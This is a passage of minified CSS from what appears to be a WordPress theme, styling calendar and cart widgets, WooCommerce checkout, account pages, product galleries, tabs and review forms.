#today{font-weight:700;border-radius:2px}.widget_calendar #today a{color:inherit}.widget_calendar td,.widget_calendar th{padding:1% 2%;text-align:center;border:none}.widget_calendar tfoot td:first-child,.widget_calendar tfoot td:last-child,.widget_shopping_cart .mini-cart-item-info,.woocommerce .widget_shopping_cart .mini-cart-item-info,.woocommerce.widget_shopping_cart .mini-cart-item-info{text-align:left}@media only screen and (max-width:760px),(min-device-width:767px) and (max-device-width:1024px){.tribe-events-othermonth,.tribe-events-thismonth{min-width:50px;max-width:60px}#tribe-events-calendar-header{padding-top:3em}.tribe-events-calendar-buttons{top:0;left:0}.tribe-events-calendar-widget td a.tribe-events-mini-has-event{cursor:pointer}}.tagcloud a{display:inline-block;margin:5px 3px;padding:0 8px;border-width:1px;border-style:solid;border-radius:2px;font-size:13px!important;transition-duration:.2s}.tagcloud a:hover{-webkit-transform:translateY(-2px);-moz-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.widget_rss .rsswidget{display:block;font-size:1.36762em}.widget_rss .rss-date{font-size:.875em}.widget_rss .rssSummary{font-size:1.09375em}.widget_rss li{margin-bottom:10px}.cat-item>.children{padding-left:15px;font-size:.9em}.lang_sel_list_horizontal li{display:inline-block;margin:0 auto}.lang_sel_list_horizontal img{display:inline-block}.lang_sel_list_horizontal li+li{margin-left:10px}.woocommerce ul.product_list_widget li{position:relative;padding:0}.woocommerce ul.product_list_widget li+li{margin-top:13.33px}.woocommerce ul.product_list_widget li .star-rating{display:none;position:absolute;top:6px;right:60px;font-size:10px}.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce ul.product_list_widget .amount,.woocommerce ul.product_list_widget .reviewer,.woocommerce.widget_shopping_cart .quantity{font-size:.9em}.woocommerce ul.product_list_widget li a{line-height:1.4;font-weight:400}.woocommerce ul.product_list_widget li img{width:48px;margin-left:13.33px}.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding:0}.widget_shopping_cart .cart_list li a,.woocommerce .widget_shopping_cart .cart_list li a,.woocommerce.widget_shopping_cart .cart_list li a{font-weight:400}.widget_shopping_cart .quantity .amount,.woocommerce .widget_shopping_cart .quantity .amount,.woocommerce.widget_shopping_cart .quantity .amount{font-size:inherit}.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{padding:13.33px 0 10px;border:0;border-bottom-width:1px;border-bottom-style:solid}.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce.widget_shopping_cart .total .amount{float:right}.widget_shopping_cart .mini_cart_item,.woocommerce .widget_shopping_cart .mini_cart_item,.woocommerce.widget_shopping_cart .mini_cart_item{display:table;width:100%}.widget_shopping_cart .mini_cart_item>*,.woocommerce .widget_shopping_cart .mini_cart_item>*,.woocommerce.widget_shopping_cart .mini_cart_item>*{display:table-cell;vertical-align:middle}.widget_shopping_cart .mini_cart_item>a,.woocommerce .widget_shopping_cart .mini_cart_item>a,.woocommerce.widget_shopping_cart .mini_cart_item>a{width:20%;float:none}.widget_shopping_cart .mini_cart_item img,.woocommerce .widget_shopping_cart .mini_cart_item img,.woocommerce.widget_shopping_cart .mini_cart_item img{float:none;margin:0}.widget_shopping_cart .mini_cart_item a.remove,.woocommerce .widget_shopping_cart .mini_cart_item a.remove,.woocommerce.widget_shopping_cart .mini_cart_item a.remove{position:relative!important;width:5%;font-size:14px}.widget_shopping_cart .mini_cart_item a.remove:hover,.woocommerce .widget_shopping_cart .mini_cart_item a.remove:hover,.woocommerce.widget_shopping_cart .mini_cart_item a.remove:hover{background:0 0}.widget_shopping_cart .mini_cart_item+.mini_cart_item,.woocommerce .widget_shopping_cart .mini_cart_item+.mini_cart_item,.woocommerce.widget_shopping_cart .mini_cart_item+.mini_cart_item{margin-top:13.33px}.widget_shopping_cart .btx-cart-item-data,.woocommerce .widget_shopping_cart .btx-cart-item-data,.woocommerce.widget_shopping_cart .btx-cart-item-data{padding-left:12px}.widget_shopping_cart a.btx-cart-item-name,.woocommerce .widget_shopping_cart a.btx-cart-item-name,.woocommerce.widget_shopping_cart a.btx-cart-item-name{width:100%;line-height:1.4;padding:0}.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart .buttons{margin:0;text-align:center}.widget_shopping_cart .buttons .btx-button,.woocommerce .widget_shopping_cart .buttons .btx-button,.woocommerce.widget_shopping_cart .buttons .btx-button{display:block;width:100%;text-align:center}.widget_shopping_cart .buttons .btx-button+.btx-button,.woocommerce .widget_shopping_cart .buttons .btx-button+.btx-button,.woocommerce.widget_shopping_cart .buttons .btx-button+.btx-button{margin-top:7.5px}.widget_shopping_cart .buttons a,.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{width:100%;padding:10px 0;font-size:12px}.widget_shopping_cart .buttons .btx-button--border a.button.btnx,.woocommerce .widget_shopping_cart .buttons .btx-button--border a.button.btnx,.woocommerce.widget_shopping_cart .buttons .btx-button--border a.button.btnx{background-color:transparent;border-width:1px;border-style:solid}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:4px;margin-bottom:20px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-5px;border-width:1px;border-style:solid;box-shadow:-2px 2px 4px rgba(0,0,0,.1)}.woocommerce .widget_price_filter .price_slider_amount{font-size:1em}.woocommerce .widget_price_filter .price_slider_amount input[type=text]{display:none}.woocommerce .widget_price_filter .price_slider_amount .price_label{font-size:.9em}.woocommerce .widget_price_filter .price_slider_amount .button{padding:8px 10px;font-size:12px}.woocommerce .search-field{padding-left:30px;box-sizing:border-box}#lang_sel a,#lang_sel ul ul a{padding:4px 10px;font-size:1em;line-height:inherit}.woocommerce .widget_layered_nav_filters li+li{margin-top:0;margin-left:10px}#lang_sel{width:100%}#lang_sel a.lang_sel_sel{border-radius:4px}#lang_sel a{font-family:inherit;-webkit-transition-property:color;-moz-transition-property:color;transition-property:color}#lang_sel li{min-width:140px;width:100%}#lang_sel li:hover a{border-bottom-right-radius:0;border-bottom-left-radius:0}#lang_sel li:hover ul li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px}#lang_sel ul ul{top:100%;width:100%;border-top:0}#lang_sel ul ul a{border-top:none;border-bottom:none}#lang_sel ul ul li:last-child a{border-bottom-width:1px;border-bottom-style:solid}#lang_sel,#lang_sel_footer,#lang_sel_list{font-family:inherit;z-index:30}#lang_sel_list ul{border:none}#lang_sel_list a.lang_sel_other,#lang_sel_list a.lang_sel_sel{line-height:inherit;padding:0 8px;font-size:inherit}#lang_sel_click ul{text-align:left}#lang_sel_footer ul li a,#lang_sel_footer ul li a.lang_sel_sel{padding:4px 8px;border-radius:4px}.iclflag{display:inline-block;margin-right:5px}.menu-item-language img.iclflag{margin-right:10px}.btx-footer{position:relative}.btx-footer ul{margin-left:0}.btx-footer .btx-footer-column:last-child{border-right:none}.btx-footer .btx-container--fullwidth{padding-left:40px;padding-right:40px}.btx-back-to-top{position:fixed;top:auto;right:20px;bottom:20px;left:auto;width:32px;height:32px;line-height:32px;font-size:16px;text-align:center;opacity:0;visibility:hidden;z-index:30;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.btx-back-to-top.active{opacity:1;visibility:visible}.btx-back-to-top.circle{border-radius:50%;overflow:hidden}.btx-back-to-top .twf{position:relative}.btx-back-to-top .twf-angle-up,.btx-back-to-top .twf-chevron-up,.btx-back-to-top .twf-ln-chevron-up{position:relative;bottom:1px}.btx-back-to-top-background{position:absolute;top:0;right:0;bottom:0;left:0;opacity:.8}.btx-footer-column--separator{border-right-width:1px;border-right-style:solid}.btx-footer-column{padding-top:60px;padding-bottom:60px}.btx-bottombar .btx-widgets{position:relative;margin:0 -5px;line-height:5em}.btx-bottombar .btx-widgets.left{float:left;text-align:left}.btx-bottombar .btx-widgets.right{float:right;text-align:right}.btx-bottombar .btx-widgets.center{float:none;text-align:center}.btx-bottombar .btx-widgets+.center{margin-right:25%;margin-left:25%}.btx-bottombar .widget{display:inline-block;position:relative;padding:0 5px;vertical-align:middle}.btx-bottombar .widget+.widget{margin-top:0}.btx-bottombar .btx-icon--with-hover:not(.btx-icon--plain){font-size:12px;width:2em;height:2em}.btx-bottombar .btx-icon--with-hover:not(.btx-icon--plain)>.btx-icon-hover{width:2em;height:2em}.btx-bottombar .btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain,.btx-bottombar .btx-icon--without-hover{font-size:15px;-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.btx-bottombar .btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain:hover>.btx-icon-hover,.btx-bottombar .btx-icon--without-hover:hover>.btx-icon-hover{-webkit-transition-property:none;-moz-transition-property:none;transition-property:none}.btx-transition,.btx-with-hover-shadow{-webkit-transition-property:all;-moz-transition-property:all}.btx-bottombar .btx-social-item .btx-icon--plain.btx-icon--without-hover,.btx-bottombar .btx-social-item .btx-icon.btx-icon--with-hover.btx-icon--plain.btx-icon--hover-plain{margin:0 .6em}.btx-bottombar-content{position:relative;display:block;width:100%}.btx-bottombar-content::after{display:table}.btx-bottombar-content .menu-item{float:left;margin:0;padding:0 6.67px}.btx-secondary-font{font-family:Roboto,sans-serif;font-weight:500}.btx-overlay,.overlay{position:absolute;top:0;right:0;bottom:0;left:0}.btx-hidden{display:none!important}.btx-display-block{display:block}.btx-left-align{text-align:left!important}.btx-left-align .btx-media-wrapper,.btx-left-align img{margin-right:auto;margin-left:0}.btx-right-align{text-align:right!important}.btx-right-align .btx-media-wrapper,.btx-right-align img{margin-right:0;margin-left:auto}.btx-center-align{text-align:center!important}.btx-justify-align{text-align:justify!important}.btx-justify-align .btx-media-wrapper,.btx-justify-align img{margin-right:auto;margin-left:0}.btx-top-vertical{vertical-align:top!important}.btx-middle-vertical{vertical-align:middle!important}.btx-bottom-vertical{vertical-align:bottom!important}.btx-left{float:left!important}.btx-right{float:right!important}.btx-left-position{float:left;max-width:50%;margin:10px 40px 10px 0}.btx-right-position{float:right;max-width:50%;margin:10px 0 10px 40px}.btx-center-position{margin-top:30px;margin-bottom:30px}.btx-overlapleft-position{float:left;max-width:50%;margin:10px 40px 10px -10%}.btx-overlapright-position{float:right;max-width:50%;text-align:right;margin:10px -10% 10px 40px}.btx-unscrollable{height:100%;overflow:hidden!important}.pc-device-slide{overflow:hidden}.btx-unscrollable--horizontal{overflow-x:hidden!important}.btx-transition{transition-property:all;transition-duration:.2s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-with-shadow{margin-bottom:4px}.btx-with-hover-shadow{top:0;transform:translateZ(0);transition-property:all}.btx-close-button,.woocommerce .ajax_add_to_cart.added{-webkit-transition-property:all;-moz-transition-property:all}.btx-with-hover-shadow:hover{top:-5px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.btx-with-border{border-bottom:1px solid #e7e7e7}.btx-close-button{display:none;position:absolute;top:50px;right:50px;font-size:2.5em;z-index:1;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.btx-close-button.btx-closed,.font-style{display:block}.btx-variable-width img{width:auto;height:auto}.z-index-1{z-index:1}.btx-dummy{padding:50px 0;text-align:center}.woocommerce table.shop_table td:last-child,.woocommerce table.shop_table th:last-child{text-align:right;padding-right:0}.btx-dummy .fcon{margin-top:-6px}.btx-dummy-title{display:inline-block;font-size:20px;font-weight:600}.btx-dummy-title:after{content:'.';color:#01a2dd;font-size:30px}.btx-products-nav::after,.btx-single-product-content-wrapper::after,.product_meta::after,.woocommerce .comment-form-rating p.stars span::after,.woocommerce nav.woocommerce-pagination::after{clear:both;content:""}.btx-dummy-subtitle{font-size:12px;font-weight:600;color:#f1284f}.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce .added_to_cart,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt{line-height:1;padding:12.5px 24px;border-width:1px;border-radius:4px;border-style:solid;font-size:12px;letter-spacing:.1em}.woocommerce input.button{padding:12.5px 24px;font-size:.9em;font-weight:500;border-width:1px;border-radius:4px;border-style:solid;letter-spacing:.075em}.woocommerce div.product form.cart .button{float:none}.woocommerce #add_payment_method #payment .button,.woocommerce .woocommerce-checkout #payment .button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt{padding:16.5px 24px;margin-bottom:0;font-size:1em;font-weight:600;letter-spacing:.075em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{width:100%;padding:20px 20px 20px 30px;border:none;border-radius:2px;font-size:13px;line-height:1.78571}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{position:relative;top:auto;left:auto;margin-right:10px}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{display:inline-block;vertical-align:middle}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{line-height:inherit;padding:0;color:#fff;border:none;background:0 0!important;text-transform:uppercase;letter-spacing:.075em}.woocommerce #add_payment_method #payment,.woocommerce .woocommerce-checkout #payment,.woocommerce-cart table.cart .product-remove a.remove:hover{background:0 0}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover{color:#fff}.woocommerce form .form-row{margin:0 0 20px;padding:0}.woocommerce form .form-row label{line-height:1}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:48%}.select2-search{padding:12px;border-bottom:1px solid}.select2-search input{line-height:normal}.woocommerce .select2-container .select2-choice{height:40px;padding:5px 15px;border-radius:4px}.select2-results{padding-left:0;padding-right:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.select2-results li{padding-left:12px;padding-right:12px}.woocommerce table.shop_table td:first-child,.woocommerce table.shop_table th:first-child{padding-left:0}.select2-results li:hover{border-radius:0}.select2-result-label{padding-left:0;padding-right:0}.woocommerce-page .btx-main{padding-top:40px;padding-bottom:40px}.woocommerce table.shop_table{border:none;margin:0 -1px 40px 0}.woocommerce table.shop_table th{letter-spacing:1px;font-size:11px;font-weight:400}.woocommerce table.shop_table td{padding-top:20px;padding-bottom:20px}.cart-empty,.product-blueprint-active .woocommerce-tabs>.btx-tab-nav,.return-to-shop,.woocommerce table.shop_table .product-price,.woocommerce table.shop_table .product-quantity,input.btx-quantity-text{text-align:center}.woocommerce-cart table.cart input{height:40px}.woocommerce-cart table.cart .product-remove{width:20px;padding:0;font-size:12px}.woocommerce-cart table.cart .product-thumbnail{width:96px;padding-top:10px;padding-bottom:10px}.woocommerce-cart table.cart .product-thumbnail img{width:auto;height:auto;max-height:60px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{line-height:1.78571;padding:40px}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{font-size:16px;margin-top:0}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{margin-bottom:20px}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th{padding-top:10px;padding-bottom:10px;vertical-align:middle}.woocommerce .cart-collaterals .cart_totals table .shipping td,.woocommerce .cart-collaterals .cart_totals table .shipping th,.woocommerce table.woocommerce-checkout-review-order-table .shipping td,.woocommerce table.woocommerce-checkout-review-order-table .shipping th,.woocommerce-page .cart-collaterals .cart_totals table .shipping td,.woocommerce-page .cart-collaterals .cart_totals table .shipping th{vertical-align:top}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{padding-left:0}.woocommerce .cart-collaterals .cart_totals table .shipping td label,.woocommerce-page .cart-collaterals .cart_totals table .shipping td label{font-size:13px;font-weight:400;text-transform:none;letter-spacing:0}.woocommerce .cart-collaterals .cart_totals table .order-total td,.woocommerce-page .cart-collaterals .cart_totals table .order-total td{font-size:20px}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:100%;float:none;margin-top:60px;margin-bottom:20px}.woocommerce .cart-collaterals .cross-sells h2,.woocommerce-page .cart-collaterals .cross-sells h2{margin-top:0}.woocommerce-shipping-calculator p:not(.form-row){margin:0}.woocommerce-shipping-calculator .shipping-calculator-form{padding-top:20px;padding-bottom:10px}.woocommerce-page table.cart td.actions{padding:20px 0 0}.woocommerce-cart table.cart td.actions .coupon .input-text{width:180px;margin-right:8px;padding:5px 10px}.woocommerce-cart .wc-proceed-to-checkout{padding:0}.woocommerce-checkout .col-2{padding:30px 40px}.woocommerce-checkout-payment img{display:inline-block}.payment_method_paypal img{margin-left:10px}.payment_method_paypal .about_paypal{padding-left:30px}.woocommerce .woocommerce-billing-fields,.woocommerce .woocommerce-shipping-fields{margin-bottom:40px}.woocommerce .woocommerce-billing-fields h3,.woocommerce .woocommerce-shipping-fields h3{margin-bottom:20px}.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table th{padding-top:10px;padding-bottom:10px}.woocommerce table.woocommerce-checkout-review-order-table td:first-child,.woocommerce table.woocommerce-checkout-review-order-table th:first-child{padding-left:0}.woocommerce table.woocommerce-checkout-review-order-table .shipping td label{font-size:13px;font-weight:400;text-transform:none;letter-spacing:0}.woocommerce table.woocommerce-checkout-review-order-table .order-total td{font-size:20px}#order_review_heading{margin-top:0;font-size:16px}#ship-to-different-address{font-size:16px}#ship-to-different-address label{display:inline-block;margin-right:8px;font-size:14px;text-transform:none;letter-spacing:0}#ship-to-different-address input{line-height:1.78571;vertical-align:middle}.woocommerce #add_payment_method #payment ul.payment_methods,.woocommerce .woocommerce-checkout #payment ul.payment_methods{padding:20px 0;border:none}.woocommerce #add_payment_method #payment ul.payment_methods li.payment_method_paypal a,.woocommerce #add_payment_method #payment ul.payment_methods li.payment_method_paypal img,.woocommerce .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a,.woocommerce .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img{display:none}.woocommerce #add_payment_method #payment ul.payment_methods label,.woocommerce .woocommerce-checkout #payment ul.payment_methods label{display:inline-block;font-size:11px}.woocommerce #add_payment_method #payment .place-order,.woocommerce .woocommerce-checkout #payment .place-order{padding:0}.woocommerce #add_payment_method #payment .button,.woocommerce .woocommerce-checkout #payment .button{width:100%}.woocommerce #add_payment_method #payment div.payment_box,.woocommerce .woocommerce-checkout #payment div.payment_box{background-color:#eee}.woocommerce #add_payment_method #payment div.payment_box:before,.woocommerce .woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#eee}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin-bottom:0}.woocommerce form.checkout_coupon{margin:2em 0;border-radius:2px}.woocommerce form.checkout_coupon p{margin-bottom:0}.woocommerce .order_details{font-size:20px}.woocommerce-account .myaccount_user{margin-bottom:40px}.woocommerce-account fieldset{margin-top:40px}.woocommerce-account fieldset legend{margin-bottom:20px;font-size:16px}.woocommerce-account h2{font-size:22px}.woocommerce form.login,.woocommerce form.register{padding:30px;border:none;border-radius:0}.woocommerce form.login h3,.woocommerce form.register h3{margin-top:10px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid;font-size:16px}.woocommerce form.login p,.woocommerce form.register p{position:relative}.woocommerce .rememberme{margin-bottom:20px;font-size:1em;text-transform:none;letter-spacing:0;cursor:pointer}.woocommerce .rememberme input{margin-right:4px}.woocommerce .lost_password{position:absolute;right:0;bottom:0}.woocommerce .addresses>div{padding:40px}.woocommerce .addresses>div header{margin-bottom:20px;border-bottom-width:1px;border-bottom-style:solid}.woocommerce .addresses>div header h3{margin-top:0;margin-bottom:20px;font-size:16px}.woocommerce .addresses>div address{margin-bottom:0}.woocommerce .addresses>div .edit{float:right;padding:0;background:0 0;font-size:12px;text-transform:uppercase;letter-spacing:.05em}.woocommerce-MyAccount-navigation ul{margin-top:0;margin-bottom:0;margin-left:0;list-style:none;border-left-width:1px;border-left-style:solid}.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{padding-left:20px}.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active{margin-left:-1px;border-left-width:2px;border-left-style:solid}.woocommerce-MyAccount-navigation-link{list-style:none;margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation{width:25%}.woocommerce-account .woocommerce-MyAccount-content{width:73%}.woocommerce-account .woocommerce-MyAccount-content form>h3{margin-top:0}.edit-account input.button,.woocommerce-edit-address .clear+p input.button{margin-top:10px}.woocommerce table.my_account_orders .order-actions .button{padding:7.5px 15px;margin:0}.bacs_details li+li,.order_details li+li{margin-top:0}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{padding-left:0;margin-top:.2em;border-left:0}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{margin-bottom:.2em}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:20px}.woocommerce div.product div.summary label{margin-bottom:0}.btx-single-product>.product>div{margin-bottom:80px}.btx-single-product>.product>div:first-of-type{margin-bottom:60px}.btx-single-product>.product>div:last-of-type{margin-bottom:0}.btx-single-product .summary{position:relative}.btx-single-product .summary>*{margin-bottom:20px}.btx-single-product .summary>:last-child{margin-bottom:0}.btx-single-product .btx-gallery--carousel .btx-gallery-item{display:none}.btx-single-product .btx-gallery--carousel .btx-gallery-content.slider-ready .btx-gallery-item,.btx-single-product .btx-gallery--carousel .btx-gallery-item:first-child{display:block}.btx-single-product .btx-gallery--carousel .btx-gallery-thumbnail{margin:0 -5px}.btx-single-product .btx-gallery--carousel .btx-gallery-thumbnail-item{padding-left:5px;padding-right:5px}.btx-single-product .btx-gallery--carousel .btx-gallery-thumbnail-item-inner{overflow:hidden}.btx-single-product .btx-gallery--carousel .btx-gallery-thumbnail-item-inner img{position:absolute;top:50%;left:50%;max-width:none;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.btx-single-product-content-wrapper,.product_meta>div{position:relative}.btx-single-product-content.thumbnail-left .featured-label,.btx-single-product-content.thumbnail-left span.onsale{left:10.5%}.btx-single-product-content-wrapper::after{display:table}.btx-single-product-content-wrapper>*{margin-bottom:40px}.btx-single-product-content-wrapper>:last-child{margin-bottom:0}.product-customfield ul{margin:0;list-style:none}.woocommerce span.onsale{top:8px;left:8px;width:auto;height:auto;min-width:0;min-height:0;line-height:1.78571;padding:4px 12px;border-radius:2px;font-size:10px;text-transform:uppercase;letter-spacing:.05em}.btx-single-product span.onsale{background-color:#d52d23;z-index:2}.btx-single-product .product_title{font-size:28px;padding-right:40%}.btx-single-product .woocommerce-product-rating{font-size:11px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{margin-left:4px;font-weight:400}.product_meta{display:block;padding:13.33px 0;border-top:1px solid;border-bottom:1px solid}.product_meta::after{display:table}.product_meta>div{float:left;width:33%;padding-left:15px;padding-right:15px;border-right:1px solid;font-size:12px}.product_meta>div:first-child{padding-left:0}.product_meta>div:last-child{padding-right:0}.product_meta>div:nth-child(3){border:none}.product_meta>div>a,.product_meta>div>span{display:inline-block;line-height:1.4;margin-top:4px;margin-right:8px}.product_meta>div>a:last-child,.product_meta>div>span:last-child{margin-right:0}.woocommerce div.product div.images .btx-gallery-media--zoom img:last-child{position:absolute;width:auto;max-width:none;visibility:hidden;opacity:0}.images.btx-product-gallery .btx-gallery-item{position:relative;overflow:hidden}.images.btx-product-gallery .btx-gallery-item:hover .btx-gallery-media--zoom img:last-child{visibility:visible;opacity:1}.btx-product-gallery--bottom .btx-gallery-content+.btx-gallery-thumbnail{margin-top:10px}.btx-product-gallery--left .btx-gallery-content+.btx-gallery-thumbnail,.btx-product-gallery--right .btx-gallery-content+.btx-gallery-thumbnail{margin-top:0}.btx-product-gallery--left .btx-gallery-content{float:right;width:80%}.btx-product-gallery--left .btx-gallery-thumbnail{float:left;width:20%;padding-right:10px}.btx-product-gallery--left .btx-gallery-thumbnail-item{margin-bottom:10px}.btx-product-gallery--left .btx-gallery-thumbnail-item:last-child{margin-bottom:0}.btx-product-gallery--right .btx-gallery-content{float:left;width:80%}.btx-product-gallery--right .btx-gallery-thumbnail{float:right;width:20%;padding-left:10px}.btx-product-gallery--right .btx-gallery-thumbnail-item{margin-bottom:10px}.btx-product-gallery--right .btx-gallery-thumbnail-item:last-child{margin-bottom:0}.woocommerce div.product div.images div.thumbnails{padding:0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{margin:0}.btx-quantity{min-width:81px}.btx-quantity input[type=number]::-webkit-inner-spin-button,.btx-quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;text-align:center}.btx-quantity input[type=number]{-moz-appearance:textfield}.quantity.hidden .btx-quantity{display:none}.btx-quantity-minus{padding:5px 5px 5px 0}.btx-quantity-plus{padding:5px 0 5px 5px}input.btx-quantity-text{display:inline-block;width:40px;padding:5px;border-radius:4px}input.qty{display:none}.reset_variations{display:none!important}.woocommerce div.product form.cart{margin-top:40px;margin-bottom:40px}.woocommerce div.product form.cart table{margin-top:0}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce div.product form.cart .variations{margin:0 0 20px}.woocommerce div.product form.cart .variations label{font-size:12px}.woocommerce div.product form.cart .variations td{line-height:1.78571;vertical-align:middle}.woocommerce-variation-price{margin-bottom:20px}.woocommerce div.product form.cart div.quantity{display:inline-block;float:none;margin-right:15px}.group_table label{line-height:1.2;font-size:1em;text-transform:none;letter-spacing:0}.group_table .price{margin:0;font-size:1em}.product-type-grouped .single_add_to_cart_button{display:block}.woocommerce div.product form.cart .variations td.label{width:99px}.product-blueprint-active .btx-container--fullwidth>.btx-main .woocommerce-tabs{padding-left:0;padding-right:0}.product-blueprint-active .woocommerce-tabs>.btx-tab-body{padding:0}.product-blueprint-active .woocommerce-tabs>.btx-tab-body .btx-tab-content:not(:first-child){padding:30px 0}.woocommerce table.shop_attributes,.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border:none}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{background-color:transparent}.woocommerce table.shop_attributes td{font-style:normal}.woocommerce-tabs{margin-bottom:60px}.woocommerce-tabs>.btx-tab-nav{padding-top:15px}.woocommerce-tabs>.btx-tab-body{padding:30px 0;border-bottom-width:1px;border-bottom-style:solid}.woocommerce-tabs.blueprint-active>.btx-tab-body .btx-tab-content:not(:first-child) h2,.woocommerce-tabs.blueprint-active>.btx-tab-body .btx-tab-content:not(:first-child) h3,.woocommerce-tabs:not(.blueprint-active) h2,.woocommerce-tabs:not(.blueprint-active) h3{margin-top:0;font-size:14px}.woocommerce-tabs.blueprint-active>.btx-tab-body .btx-tab-content:not(:first-child) table,.woocommerce-tabs:not(.blueprint-active) table{margin:0}.woocommerce-tabs.blueprint-active>.btx-tab-body .btx-tab-content:not(:first-child) table td,.woocommerce-tabs.blueprint-active>.btx-tab-body .btx-tab-content:not(:first-child) table th,.woocommerce-tabs:not(.blueprint-active) table td,.woocommerce-tabs:not(.blueprint-active) table th{padding:10px 20px}.woocommerce-tabs.blueprint-active>.btx-tab-body .btx-tab-content:not(:first-child) p,.woocommerce-tabs:not(.blueprint-active) p{margin-bottom:0}.comment-reply-title{display:block;margin:40px 0 30px;font-size:16px;text-transform:uppercase;letter-spacing:.075em}.comment-reply-title label{margin-right:20px;margin-bottom:0}.comment-form-rating{margin-top:20px;margin-bottom:30px}.comment-form-rating label{margin-right:20px;margin-bottom:0}.comment-form-rating>*{display:inline-block;vertical-align:middle}.woocommerce #reviews #comments h2{margin-bottom:0;text-transform:capitalize}.woocommerce #reviews #comments ol.commentlist li{margin:0;padding-top:20px;padding-bottom:20px;border-bottom:1px solid}.woocommerce #reviews #comments ol.commentlist li img.avatar{top:20px;width:60px;border-radius:50%;background:0 0;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:70px;padding-top:2px;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child{margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:1em}.woocommerce #reviews h3{font-size:14px;margin-bottom:10px}.woocommerce #review_form #respond{margin-top:30px}.woocommerce #review_form #respond p{margin-bottom:20px}.woocommerce .woocommerce-noreviews{margin:40px 0;text-align:center}.woocommerce #review_form #respond .form-submit{margin-top:13.33px;margin-bottom:0}.woocommerce .comment-form-rating p.stars{margin:0!important;font-size:1em}.woocommerce .comment-form-rating p.stars span{display:block}.woocommerce .comment-form-rating p.stars span::after{display:table}.woocommerce .comment-form-rating p.stars 